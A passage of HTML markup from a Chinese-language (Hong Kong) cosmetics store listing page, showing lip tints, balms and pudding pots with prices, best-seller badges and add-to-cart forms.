                                    </strong>
                                    
                                    <div class="price-box price-final_price" data-role="priceBox" data-product-id="91736" data-price-box="product-id-91736">
            <span class="old-price rrp-old-price " >
            

<span class="price-container price-final_price&#x20;tax&#x20;weee"
        >
            <span class="price-label">Was</span>
        <span  id="rrp-price-91736"                data-price-amount="62.4"
        data-price-type="rrpPrice"
        class="price-wrapper "
    ><span class="price">$62.40</span></span>
        </span>
        </span>
    

<span class="normal-price">
    

<span class="price-container price-final_price&#x20;tax&#x20;weee"
        >
            <span class="price-label">價格</span>
        <span  id="product-price-91736"                data-price-amount="32.02"
        data-price-type="finalPrice"
        class="price-wrapper "
    ><span class="price">$32.02</span></span>
        </span>
</span>

</div>                                                                                                                                            </div>
                            </div>
                        </div>
                    </div>
                                                                            </li><li class="item product product-item">                    <div class="product-item-info" data-container="product-grid" data-product-id="77626" data-name="Fwee - 唇頰兩用布丁膏 - 5g ">
                        <div class="item-inner">
                            <div class="item-inner-top">

                                                                <div class="product-photo">
                                    <a href="https://www.stylevana.com/zh_HK/fwee-lip-cheek-blurry-pudding-pot-5g.html" class="product photo product-item-photo" tabindex="-1">
                                                                                <span class="image0 image-switch">
                                                <span class="product-image-container product-image-container-77626 product-image-container-layout-77f0b406b6ddb6b5624b1c4d5578ade2280a147f">
    <span class="product-image-wrapper">
        <img class="lazy&#x20;product-image-photo"
                                        src="https://sv3-cdn.stylevana.com/media/catalog/product/placeholder/default/sv_no_image.jpg"
                data-original="https://sv3-cdn.stylevana.com/media/catalog/product/cache/608773842a20cb791de5eceb5a2bc8f3/f/w/fwee-lip-cheek-blurry-pudding-pot-5g-172.jpg"
            
            width="520"
            height="646"
            alt="Fwee&#x20;-&#x20;Lip&#x20;&amp;&#x20;Cheek&#x20;Blurry&#x20;Pudding&#x20;Pot&#x20;-&#x20;5g"/></span>
</span>
<style>.product-image-container-77626 {
    width: 520px;
}
.product-image-container-77626 span.product-image-wrapper {
    padding-bottom: 124.23076923077%;
}</style><script type="text&#x2F;javascript">prodImageContainers = document.querySelectorAll(".product-image-container-77626.product-image-container-layout-77f0b406b6ddb6b5624b1c4d5578ade2280a147f");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "520px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-77626.product-image-container-layout-77f0b406b6ddb6b5624b1c4d5578ade2280a147f  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "124.23076923077%";
}</script>                                            </span>
                                            <span class="image1 image-switch">
                                                <span class="product-image-container product-image-container-77626 product-image-container-layout-77f0b406b6ddb6b5624b1c4d5578ade2280a147f">
    <span class="product-image-wrapper">
        <img class="lazy&#x20;product-image-photo"
                                        src="https://sv3-cdn.stylevana.com/media/catalog/product/placeholder/default/sv_no_image.jpg"
                data-original="https://sv3-cdn.stylevana.com/media/catalog/product/cache/608773842a20cb791de5eceb5a2bc8f3/f/w/fwee-lip-cheek-blurry-pudding-pot-5g-172.jpg"
            
            width="520"
            height="646"
            alt="Fwee&#x20;-&#x20;Lip&#x20;&amp;&#x20;Cheek&#x20;Blurry&#x20;Pudding&#x20;Pot&#x20;-&#x20;5g"/></span>
</span>
<style>.product-image-container-77626 {
    width: 520px;
}
.product-image-container-77626 span.product-image-wrapper {
    padding-bottom: 124.23076923077%;
}</style><script type="text&#x2F;javascript">prodImageContainers = document.querySelectorAll(".product-image-container-77626.product-image-container-layout-77f0b406b6ddb6b5624b1c4d5578ade2280a147f");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "520px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-77626.product-image-container-layout-77f0b406b6ddb6b5624b1c4d5578ade2280a147f  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "124.23076923077%";
}</script>                                            </span>
                                    </a>
                                </div>

                                                                                        <div class="product-badge-container product-badge-position_top product-badge-zone-item_list">

            <ul class="product-badge-list">
                                                        <li class="product-badge product-badge-best_sellers product-badge-type-badge">
                                                    <a href="/zh_HK/best-sellers.html" class="product-badge-hyperlink product-badge-wrapper" title="&#x71B1;&#x8CE3;">
                        
                                                    <span class="product-badge-image-container">
                                <img
                                    src="https://cdn.stylevana.com/images/webicons/20-01w3-Icon-BestSeller-VUS-Home.svg"
                                    class="product-badge-image" alt="best_sellers_icon"
                                    />

                                                            </span>
                        
                                                    <span class="product-badge-title">
                                熱賣                            </span>
                        
                                                    </a>
                                            </li>
                            </ul>

        </div>
                                            
                                                                <div class="addto-links-icons visible-onhover">
                                    <div class="action-inner">
                                        <ul class="add-to-links">
                                            <li>
                                                                                                    <a href="#" class="action towishlist" title="加入至願望清單" aria-label="加入至願望清單" data-post='{"action":"https:\/\/www.stylevana.com\/zh_HK\/wishlist\/index\/add\/","data":{"product":77626,"uenc":"aHR0cHM6Ly93d3cuc3R5bGV2YW5hLmNvbS96aF9ISy9tYWtldXAuaHRtbD9jb2xvcl9wYXJlbnQ9MTEw"}}' data-action="add-to-wishlist" role="button">
                                                        <i class="icon-wishlist-icon icons"></i>
                                                    </a>
                                                                                            </li>
                                                                                        <li class="quickview-product">
                                                <a href="javascript:void(0)" data-role="quickview-button" data-id="77626" data-href="https://www.stylevana.com/zh_HK/quickview/product/quickview/id/77626/" title="快速瀏覽" class="action ajax diamond tooltip-hover" data-placement="top" data-original-title="Quick view">
                                                    <i class="icon-feather-eye-icon"></i>
                                                                                                    </a>
                                            </li>
                                                                                    </ul>
                                    </div>
                                </div>

                                <div class="addto-links-bottom">
                                    <ul class="add-to-links">
                                        <li>
                                            <div class="actions-add-cart">
                                                <div class="product actions product-item-actions action-inner">
                                                    <div class="actions-primary">
                                                                                                                                                                                <form data-role="tocart-form" data-product-sku="BMLBFWE00001" action="https://www.stylevana.com/zh_HK/checkout/cart/add/uenc/aHR0cHM6Ly93d3cuc3R5bGV2YW5hLmNvbS96aF9ISy9tYWtldXAuaHRtbD9jb2xvcl9wYXJlbnQ9MTEw/product/77626/" method="post">
                                                                <input type="hidden" name="product" value="77626">
                                                                <input type="hidden" name="uenc" value="[base64]">
                                                                <input name="form_key" type="hidden" value="edrt57d9Jaivdx21" />                                                                <button type="submit"
                                                                        title="加入購物車"
                                                                        class="action tocart primary">
                                                                    <i class="icon-shopping-icon icons"></i>
                                                                    加入購物車                                                                </button>
                                                            </form>
                                                                                                            </div>
                                                </div>
                                            </div>
                                        </li>
                                    </ul>
                                </div>
                                                            </div>

                            <div class="product-info">
                                <div class="product details product-item-details">
                                    <strong class="product name product-item-name xxx">
                                        <a class="product-item-link"
                                        href="https://www.stylevana.com/zh_HK/fwee-lip-cheek-blurry-pudding-pot-5g.html" title="Fwee - 唇頰兩用布丁膏 - 5g ">
                                            Fwee - 唇頰兩用布丁膏 - 5g                                         </a>
                                    </strong>
                                    
                                    <div class="price-box price-final_price" data-role="priceBox" data-product-id="77626" data-price-box="product-id-77626">
            <span class="old-price rrp-old-price " >
            

<span class="price-container price-final_price&#x20;tax&#x20;weee"
        >
            <span class="price-label">Was</span>
        <span  id="rrp-price-77626"                data-price-amount="79.08"
        data-price-type="rrpPrice"
        class="price-wrapper "
    ><span class="price">$79.08</span></span>
        </span>
        </span>
    

<span class="normal-price">
    

<span class="price-container price-final_price&#x20;tax&#x20;weee"
        >
            <span class="price-label">價格</span>
        <span  id="product-price-77626"                data-price-amount="71.89"
        data-price-type="finalPrice"
        class="price-wrapper "
    ><span class="price">$71.89</span></span>
        </span>
</span>

</div>                                                                                                                                            </div>
                            </div>
                        </div>
                    </div>
                                                                            </li><li class="item product product-item">                    <div class="product-item-info" data-container="product-grid" data-product-id="114677" data-name="Fwee - 3D Voluming Tint - 5.3g">
                        <div class="item-inner">
                            <div class="item-inner-top">

                                                                <div class="product-photo">
                                    <a href="https://www.stylevana.com/zh_HK/fwee-3d-voluming-tint-5-3g.html" class="product photo product-item-photo" tabindex="-1">
                                                                                <span class="image0 image-switch">
                                                <span class="product-image-container product-image-container-114677 product-image-container-layout-77f0b406b6ddb6b5624b1c4d5578ade2280a147f">
    <span class="product-image-wrapper">
        <img class="lazy&#x20;product-image-photo"
                                        src="https://sv3-cdn.stylevana.com/media/catalog/product/placeholder/default/sv_no_image.jpg"
                data-original="https://sv3-cdn.stylevana.com/media/catalog/product/cache/608773842a20cb791de5eceb5a2bc8f3/f/w/fwee-3d-voluming-tint-5-3g-41.jpg"
            
            width="520"
            height="646"
            alt="Fwee&#x20;-&#x20;3D&#x20;Voluming&#x20;Tint&#x20;-&#x20;5.3g"/></span>
</span>
<style>.product-image-container-114677 {
    width: 520px;
}
.product-image-container-114677 span.product-image-wrapper {
    padding-bottom: 124.23076923077%;
}</style><script type="text&#x2F;javascript">prodImageContainers = document.querySelectorAll(".product-image-container-114677.product-image-container-layout-77f0b406b6ddb6b5624b1c4d5578ade2280a147f");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "520px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-114677.product-image-container-layout-77f0b406b6ddb6b5624b1c4d5578ade2280a147f  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "124.23076923077%";
}</script>                                            </span>
                                            <span class="image1 image-switch">
                                                <span class="product-image-container product-image-container-114677 product-image-container-layout-77f0b406b6ddb6b5624b1c4d5578ade2280a147f">
    <span class="product-image-wrapper">
        <img class="lazy&#x20;product-image-photo"
                                        src="https://sv3-cdn.stylevana.com/media/catalog/product/placeholder/default/sv_no_image.jpg"
                data-original="https://sv3-cdn.stylevana.com/media/catalog/product/cache/608773842a20cb791de5eceb5a2bc8f3/f/w/fwee-3d-voluming-tint-5-3g-41.jpg"
            
            width="520"
            height="646"
            alt="Fwee&#x20;-&#x20;3D&#x20;Voluming&#x20;Tint&#x20;-&#x20;5.3g"/></span>
</span>
<style>.product-image-container-114677 {
    width: 520px;
}
.product-image-container-114677 span.product-image-wrapper {
    padding-bottom: 124.23076923077%;
}</style><script type="text&#x2F;javascript">prodImageContainers = document.querySelectorAll(".product-image-container-114677.product-image-container-layout-77f0b406b6ddb6b5624b1c4d5578ade2280a147f");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "520px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-114677.product-image-container-layout-77f0b406b6ddb6b5624b1c4d5578ade2280a147f  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "124.23076923077%";
}</script>                                            </span>
                                    </a>
                                </div>

                                                                                        <div class="product-badge-container product-badge-position_top product-badge-zone-item_list">

            <ul class="product-badge-list">
                                                        <li class="product-badge product-badge-best_sellers product-badge-type-badge">
                                                    <a href="/zh_HK/best-sellers.html" class="product-badge-hyperlink product-badge-wrapper" title="&#x71B1;&#x8CE3;">
                        
                                                    <span class="product-badge-image-container">
                                <img
                                    src="https://cdn.stylevana.com/images/webicons/20-01w3-Icon-BestSeller-VUS-Home.svg"
                                    class="product-badge-image" alt="best_sellers_icon"
                                    />

                                                            </span>
                        
                                                    <span class="product-badge-title">
                                熱賣                            </span>
                        
                                                    </a>
                                            </li>
                            </ul>

        </div>
                                            
                                                                <div class="addto-links-icons visible-onhover">
                                    <div class="action-inner">
                                        <ul class="add-to-links">
                                            <li>
                                                                                                    <a href="#" class="action towishlist" title="加入至願望清單" aria-label="加入至願望清單" data-post='{"action":"https:\/\/www.stylevana.com\/zh_HK\/wishlist\/index\/add\/","data":{"product":114677,"uenc":"aHR0cHM6Ly93d3cuc3R5bGV2YW5hLmNvbS96aF9ISy9tYWtldXAuaHRtbD9jb2xvcl9wYXJlbnQ9MTEw"}}' data-action="add-to-wishlist" role="button">
                                                        <i class="icon-wishlist-icon icons"></i>
                                                    </a>
                                                                                            </li>
                                                                                        <li class="quickview-product">
                                                <a href="javascript:void(0)" data-role="quickview-button" data-id="114677" data-href="https://www.stylevana.com/zh_HK/quickview/product/quickview/id/114677/" title="快速瀏覽" class="action ajax diamond tooltip-hover" data-placement="top" data-original-title="Quick view">
                                                    <i class="icon-feather-eye-icon"></i>
                                                                                                    </a>
                                            </li>
                                                                                    </ul>
                                    </div>
                                </div>

                                <div class="addto-links-bottom">
                                    <ul class="add-to-links">
                                        <li>
                                            <div class="actions-add-cart">
                                                <div class="product actions product-item-actions action-inner">
                                                    <div class="actions-primary">
                                                                                                                                                                                <form data-role="tocart-form" data-product-sku="BMLTFWE00005" action="https://www.stylevana.com/zh_HK/checkout/cart/add/uenc/aHR0cHM6Ly93d3cuc3R5bGV2YW5hLmNvbS96aF9ISy9tYWtldXAuaHRtbD9jb2xvcl9wYXJlbnQ9MTEw/product/114677/" method="post">
                                                                <input type="hidden" name="product" value="114677">
                                                                <input type="hidden" name="uenc" value="[base64],,">
                                                                <input name="form_key" type="hidden" value="edrt57d9Jaivdx21" />                                                                <button type="submit"
                                                                        title="加入購物車"
                                                                        class="action tocart primary">
                                                                    <i class="icon-shopping-icon icons"></i>
                                                                    加入購物車                                                                </button>
                                                            </form>
                                                                                                            </div>
                                                </div>
                                            </div>
                                        </li>
                                    </ul>
                                </div>
                                                            </div>

                            <div class="product-info">
                                <div class="product details product-item-details">
                                    <strong class="product name product-item-name xxx">
                                        <a class="product-item-link"
                                        href="https://www.stylevana.com/zh_HK/fwee-3d-voluming-tint-5-3g.html" title="Fwee - 3D Voluming Tint - 5.3g">
                                            Fwee - 3D Voluming Tint - 5.3g                                        </a>
                                    </strong>
                                    
                                    <div class="price-box price-final_price" data-role="priceBox" data-product-id="114677" data-price-box="product-id-114677">
            <span class="old-price rrp-old-price " >
            

<span class="price-container price-final_price&#x20;tax&#x20;weee"
        >
            <span class="price-label">Was</span>
        <span  id="rrp-price-114677"                data-price-amount="66.75"
        data-price-type="rrpPrice"
        class="price-wrapper "
    ><span class="price">$66.75</span></span>
        </span>
        </span>
    

<span class="normal-price">
    

<span class="price-container price-final_price&#x20;tax&#x20;weee"
        >
            <span class="price-label">價格</span>
        <span  id="product-price-114677"                data-price-amount="60.68"
        data-price-type="finalPrice"
        class="price-wrapper "
    ><span class="price">$60.68</span></span>
        </span>
</span>

</div>                                                                                                                                            </div>
                            </div>
                        </div>
                    </div>
                                                                            </li><li class="item product product-item">                    <div class="product-item-info" data-container="product-grid" data-product-id="13372" data-name="Rohto Mentholatum - Water Lip Balm SPF20 PA++ - 4.5g">
                        <div class="item-inner">
                            <div class="item-inner-top">

                                                                <div class="product-photo">
                                    <a href="https://www.stylevana.com/zh_HK/rohto-mentholatum-water-lip-colour-balm-spf-20-pa-1pc.html" class="product photo product-item-photo" tabindex="-1">
                                                                                <span class="image0 image-switch">
                                                <span class="product-image-container product-image-container-13372 product-image-container-layout-77f0b406b6ddb6b5624b1c4d5578ade2280a147f">
    <span class="product-image-wrapper">
        <img class="lazy&#x20;product-image-photo"
                                        src="https://sv3-cdn.stylevana.com/media/catalog/product/placeholder/default/sv_no_image.jpg"
                data-original="https://sv3-cdn.stylevana.com/media/catalog/product/cache/608773842a20cb791de5eceb5a2bc8f3/r/o/rohto-mentholatum-water-lip-colour-balm-spf-20-pa-1pc-747.jpg"
            
            width="520"
            height="646"
            alt="Rohto&#x20;Mentholatum&#x20;-&#x20;Water&#x20;Lip&#x20;Balm&#x20;SPF20&#x20;PA&#x2B;&#x2B;&#x20;-&#x20;4.5g"/></span>
</span>
<style>.product-image-container-13372 {
    width: 520px;
}
.product-image-container-13372 span.product-image-wrapper {
    padding-bottom: 124.23076923077%;
}</style><script type="text&#x2F;javascript">prodImageContainers = document.querySelectorAll(".product-image-container-13372.product-image-container-layout-77f0b406b6ddb6b5624b1c4d5578ade2280a147f");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "520px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-13372.product-image-container-layout-77f0b406b6ddb6b5624b1c4d5578ade2280a147f  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "124.23076923077%";
}</script>                                            </span>
                                            <span class="image1 image-switch">
                                                <span class="product-image-container product-image-container-13372 product-image-container-layout-77f0b406b6ddb6b5624b1c4d5578ade2280a147f">
    <span class="product-image-wrapper">
        <img class="lazy&#x20;product-image-photo"
                                        src="https://sv3-cdn.stylevana.com/media/catalog/product/placeholder/default/sv_no_image.jpg"
                data-original="https://sv3-cdn.stylevana.com/media/catalog/product/cache/608773842a20cb791de5eceb5a2bc8f3/r/o/rohto-mentholatum-water-lip-colour-balm-spf-20-pa-1pc-747.jpg"
            
            width="520"
            height="646"
            alt="Rohto&#x20;Mentholatum&#x20;-&#x20;Water&#x20;Lip&#x20;Balm&#x20;SPF20&#x20;PA&#x2B;&#x2B;&#x20;-&#x20;4.5g"/></span>
</span>
<style>.product-image-container-13372 {
    width: 520px;
}
.product-image-container-13372 span.product-image-wrapper {
    padding-bottom: 124.23076923077%;
}</style><script type="text&#x2F;javascript">prodImageContainers = document.querySelectorAll(".product-image-container-13372.product-image-container-layout-77f0b406b6ddb6b5624b1c4d5578ade2280a147f");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "520px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-13372.product-image-container-layout-77f0b406b6ddb6b5624b1c4d5578ade2280a147f  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "124.23076923077%";
}</script>                                            </span>
                                    </a>
                                </div>

                                                                                        <div class="product-badge-container product-badge-position_top product-badge-zone-item_list">

            <ul class="product-badge-list">
                                                        <li class="product-badge product-badge-best_sellers product-badge-type-badge">
                                                    <a href="/zh_HK/best-sellers.html" class="product-badge-hyperlink product-badge-wrapper" title="&#x71B1;&#x8CE3;">
                        
                                                    <span class="product-badge-image-container">
                                <img
                                    src="https://cdn.stylevana.com/images/webicons/20-01w3-Icon-BestSeller-VUS-Home.svg"
                                    class="product-badge-image" alt="best_sellers_icon"
                                    />

                                                            </span>
                        
                                                    <span class="product-badge-title">
                                熱賣                            </span>
                        
                                                    </a>
                                            </li>
                            </ul>

        </div>
                                            
                                                                <div class="addto-links-icons visible-onhover">
                                    <div class="action-inner">
                                        <ul class="add-to-links">
                                            <li>
                                                                                                    <a href="#" class="action towishlist" title="加入至願望清單" aria-label="加入至願望清單" data-post='{"action":"https:\/\/www.stylevana.com\/zh_HK\/wishlist\/index\/add\/","data":{"product":13372,"uenc":"aHR0cHM6Ly93d3cuc3R5bGV2YW5hLmNvbS96aF9ISy9tYWtldXAuaHRtbD9jb2xvcl9wYXJlbnQ9MTEw"}}' data-action="add-to-wishlist" role="button">
                                                        <i class="icon-wishlist-icon icons"></i>
                                                    </a>
                                                                                            </li>
                                                                                        <li class="quickview-product">
                                                <a href="javascript:void(0)" data-role="quickview-button" data-id="13372" data-href="https://www.stylevana.com/zh_HK/quickview/product/quickview/id/13372/" title="快速瀏覽" class="action ajax diamond tooltip-hover" data-placement="top" data-original-title="Quick view">
                                                    <i class="icon-feather-eye-icon"></i>
                                                                                                    </a>
                                            </li>
                                                                                    </ul>
                                    </div>
                                </div>

                                <div class="addto-links-bottom">
                                    <ul class="add-to-links">
                                        <li>
                                            <div class="actions-add-cart">
                                                <div class="product actions product-item-actions action-inner">
                                                    <div class="actions-primary">
                                                                                                                                                                                <form data-role="tocart-form" data-product-sku="BMLBMEN00030" action="https://www.stylevana.com/zh_HK/checkout/cart/add/uenc/aHR0cHM6Ly93d3cuc3R5bGV2YW5hLmNvbS96aF9ISy9tYWtldXAuaHRtbD9jb2xvcl9wYXJlbnQ9MTEw/product/13372/" method="post">
                                                                <input type="hidden" name="product" value="13372">
                                                                <input type="hidden" name="uenc" value="[base64]">
                                                                <input name="form_key" type="hidden" value="edrt57d9Jaivdx21" />                                                                <button type="submit"
                                                                        title="加入購物車"
                                                                        class="action tocart primary">
                                                                    <i class="icon-shopping-icon icons"></i>
                                                                    加入購物車                                                                </button>
                                                            </form>
                                                                                                            </div>
                                                </div>
                                            </div>
                                        </li>
                                    </ul>
                                </div>
                                                            </div>

                            <div class="product-info">
                                <div class="product details product-item-details">
                                    <strong class="product name product-item-name xxx">
                                        <a class="product-item-link"
                                        href="https://www.stylevana.com/zh_HK/rohto-mentholatum-water-lip-colour-balm-spf-20-pa-1pc.html" title="Rohto Mentholatum - Water Lip Balm SPF20 PA++ - 4.5g">
                                            Rohto Mentholatum - Water Lip Balm SPF20 PA++ - 4.5g                                        </a>
                                    </strong>
                                    
                                    <div class="price-box price-final_price" data-role="priceBox" data-product-id="13372" data-price-box="product-id-13372">
            <span class="old-price rrp-old-price " >
            

<span class="price-container price-final_price&#x20;tax&#x20;weee"
        >
            <span class="price-label">Was</span>
        <span  id="rrp-price-13372"                data-price-amount="21.48"
        data-price-type="rrpPrice"
        class="price-wrapper "
    ><span class="price">$21.48</span></span>
        </span>
        </span>
    

<span class="normal-price">
    

<span class="price-container price-final_price&#x20;tax&#x20;weee"
        >
            <span class="price-label">價格</span>
        <span  id="product-price-13372"                data-price-amount="18.9"
        data-price-type="finalPrice"
        class="price-wrapper "
    ><span class="price">$18.90</span></span>
        </span>
</span>

</div>                                                                                                                                            </div>
                            </div>
                        </div>
                    </div>
                                                                            </li><li class="item product product-item">                    <div class="product-item-info" data-container="product-grid" data-product-id="71621" data-name="The Saem - Saemmy&#039;s 水感霧面唇釉 - 3.2g ">
                        <div class="item-inner">
                            <div class="item-inner-top">

                                                                <div class="product-photo">
                                    <a href="https://www.stylevana.com/zh_HK/the-saem-saemmy-s-ade-shot-tint-3-2g.html" class="product photo product-item-photo" tabindex="-1">
                                                                                <span class="image0 image-switch">
                                                <span class="product-image-container product-image-container-71621 product-image-container-layout-77f0b406b6ddb6b5624b1c4d5578ade2280a147f">
    <span class="product-image-wrapper">
        <img class="lazy&#x20;product-image-photo"
                                        src="https://sv3-cdn.stylevana.com/media/catalog/product/placeholder/default/sv_no_image.jpg"
                data-original="https://sv3-cdn.stylevana.com/media/catalog/product/cache/608773842a20cb791de5eceb5a2bc8f3/t/h/the-saem-saemmy-s-ade-shot-tint-3-2g-761.jpg"
            
            width="520"
            height="646"
            alt="The&#x20;Saem&#x20;-&#x20;Saemmy&#x27;s&#x20;Ade&#x20;Shot&#x20;Tint&#x20;-&#x20;3.2g"/></span>
</span>
<style>.product-image-container-71621 {
    width: 520px;
}
.product-image-container-71621 span.product-image-wrapper {
    padding-bottom: 124.23076923077%;
}</style><script type="text&#x2F;javascript">prodImageContainers = document.querySelectorAll(".product-image-container-71621.product-image-container-layout-77f0b406b6ddb6b5624b1c4d5578ade2280a147f");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "520px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-71621.product-image-container-layout-77f0b406b6ddb6b5624b1c4d5578ade2280a147f  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "124.23076923077%";
}</script>                                            </span>
                                            <span class="image1 image-switch">
                                                <span class="product-image-container product-image-container-71621 product-image-container-layout-77f0b406b6ddb6b5624b1c4d5578ade2280a147f">
    <span class="product-image-wrapper">
        <img class="lazy&#x20;product-image-photo"
                                        src="https://sv3-cdn.stylevana.com/media/catalog/product/placeholder/default/sv_no_image.jpg"
                data-original="https://sv3-cdn.stylevana.com/media/catalog/product/cache/608773842a20cb791de5eceb5a2bc8f3/t/h/the-saem-saemmy-s-ade-shot-tint-3-2g-761.jpg"
            
            width="520"
            height="646"
            alt="The&#x20;Saem&#x20;-&#x20;Saemmy&#x27;s&#x20;Ade&#x20;Shot&#x20;Tint&#x20;-&#x20;3.2g"/></span>
</span>
<style>.product-image-container-71621 {
    width: 520px;
}
.product-image-container-71621 span.product-image-wrapper {
    padding-bottom: 124.23076923077%;
}</style><script type="text&#x2F;javascript">prodImageContainers = document.querySelectorAll(".product-image-container-71621.product-image-container-layout-77f0b406b6ddb6b5624b1c4d5578ade2280a147f");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "520px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-71621.product-image-container-layout-77f0b406b6ddb6b5624b1c4d5578ade2280a147f  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "124.23076923077%";
}</script>                                            </span>
                                    </a>
                                </div>

                                                                                        <div class="product-badge-container product-badge-position_top product-badge-zone-item_list">

            <ul class="product-badge-list">
                                                        <li class="product-badge product-badge-clearance product-badge-type-badge">
                                                    <a href="/zh_HK/clearance.html" class="product-badge-hyperlink product-badge-wrapper" title="&#x6E05;&#x8CA8;">
                        
                                                    <span class="product-badge-image-container">
                                <img
                                    src="https://cdn.stylevana.com/images/webicons/20-01w3-Icon-Cleance-VUS-Home.svg"
                                    class="product-badge-image" alt="clearance_icon"
                                    />

                                                            </span>
                        
                                                    <span class="product-badge-title">
                                清貨                            </span>
                        
                                                    </a>
                                            </li>
                            </ul>

        </div>
                                            
                                                                <div class="addto-links-icons visible-onhover">
                                    <div class="action-inner">
                                        <ul class="add-to-links">
                                            <li>
                                                                                                    <a href="#" class="action towishlist" title="加入至願望清單" aria-label="加入至願望清單" data-post='{"action":"https:\/\/www.stylevana.com\/zh_HK\/wishlist\/index\/add\/","data":{"product":71621,"uenc":"aHR0cHM6Ly93d3cuc3R5bGV2YW5hLmNvbS96aF9ISy9tYWtldXAuaHRtbD9jb2xvcl9wYXJlbnQ9MTEw"}}' data-action="add-to-wishlist" role="button">
                                                        <i class="icon-wishlist-icon icons"></i>
                                                    </a>
                                                                                            </li>
                                                                                        <li class="quickview-product">
                                                <a href="javascript:void(0)" data-role="quickview-button" data-id="71621" data-href="https://www.stylevana.com/zh_HK/quickview/product/quickview/id/71621/" title="快速瀏覽" class="action ajax diamond tooltip-hover" data-placement="top" data-original-title="Quick view">
                                                    <i class="icon-feather-eye-icon"></i>
                                                                                                    </a>
                                            </li>
                                                                                    </ul>
                                    </div>
                                </div>

                                <div class="addto-links-bottom">
                                    <ul class="add-to-links">
                                        <li>
                                            <div class="actions-add-cart">
                                                <div class="product actions product-item-actions action-inner">
                                                    <div class="actions-primary">
                                                                                                                                                                                <form data-role="tocart-form" data-product-sku="BMLTSAE00020" action="https://www.stylevana.com/zh_HK/checkout/cart/add/uenc/aHR0cHM6Ly93d3cuc3R5bGV2YW5hLmNvbS96aF9ISy9tYWtldXAuaHRtbD9jb2xvcl9wYXJlbnQ9MTEw/product/71621/" method="post">
                                                                <input type="hidden" name="product" value="71621">
                                                                <input type="hidden" name="uenc" value="[base64]">
                                                                <input name="form_key" type="hidden" value="edrt57d9Jaivdx21" />                                                                <button type="submit"
                                                                        title="加入購物車"
                                                                        class="action tocart primary">
                                                                    <i class="icon-shopping-icon icons"></i>
                                                                    加入購物車                                                                </button>
                                                            </form>
                                                                                                            </div>
                                                </div>
                                            </div>
                                        </li>
                                    </ul>
                                </div>
                                                            </div>

                            <div class="product-info">
                                <div class="product details product-item-details">
                                    <strong class="product name product-item-name xxx">
                                        <a class="product-item-link"
                                        href="https://www.stylevana.com/zh_HK/the-saem-saemmy-s-ade-shot-tint-3-2g.html" title="The Saem - Saemmy&#039;s 水感霧面唇釉 - 3.2g ">
                                            The Saem - Saemmy&#039;s 水感霧面唇釉 - 3.2g                                         </a>
                                    </strong>
                                    
                                    <div class="price-box price-final_price" data-role="priceBox" data-product-id="71621" data-price-box="product-id-71621">
            <span class="old-price rrp-old-price " >
            

<span class="price-container price-final_price&#x20;tax&#x20;weee"
        >
            <span class="price-label">Was</span>
        <span  id="rrp-price-71621"                data-price-amount="36.1"
        data-price-type="rrpPrice"
        class="price-wrapper "
    ><span class="price">$36.10</span></span>
        </span>
        </span>
    

<span class="normal-price">
    

<span class="price-container price-final_price&#x20;tax&#x20;weee"
        >
            <span class="price-label">價格</span>
        <span  id="product-price-71621"                data-price-amount="31.39"
        data-price-type="finalPrice"
        class="price-wrapper "
    ><span class="price">$31.39</span></span>
        </span>
</span>

</div>                                                                                                                                            </div>
                            </div>
                        </div>
                    </div>
                                                                            </li><li class="item product product-item">                    <div class="product-item-info" data-container="product-grid" data-product-id="94744" data-name="Romand - The Juicy Lasting Tint - 3.5g">
                        <div class="item-inner">
                            <div class="item-inner-top">

                                                                <div class="product-photo">
                                    <a href="https://www.stylevana.com/zh_HK/romand-the-juicy-lasting-tint-3-5g.html" class="product photo product-item-photo" tabindex="-1">
                                                                                <span class="image0 image-switch">
                                                <span class="product-image-container product-image-container-94744 product-image-container-layout-77f0b406b6ddb6b5624b1c4d5578ade2280a147f">
    <span class="product-image-wrapper">
        <img class="lazy&#x20;product-image-photo"
                                        src="https://sv3-cdn.stylevana.com/media/catalog/product/placeholder/default/sv_no_image.jpg"
                data-original="https://sv3-cdn.stylevana.com/media/catalog/product/cache/608773842a20cb791de5eceb5a2bc8f3/r/o/romand-the-juicy-lasting-tint-3-5g-993.jpg"
            
            width="520"
            height="646"
            alt="Romand&#x20;-&#x20;The&#x20;Juicy&#x20;Lasting&#x20;Tint&#x20;-&#x20;3.5g"/></span>
</span>
<style>.product-image-container-94744 {
    width: 520px;
}
.product-image-container-94744 span.product-image-wrapper {
    padding-bottom: 124.23076923077%;
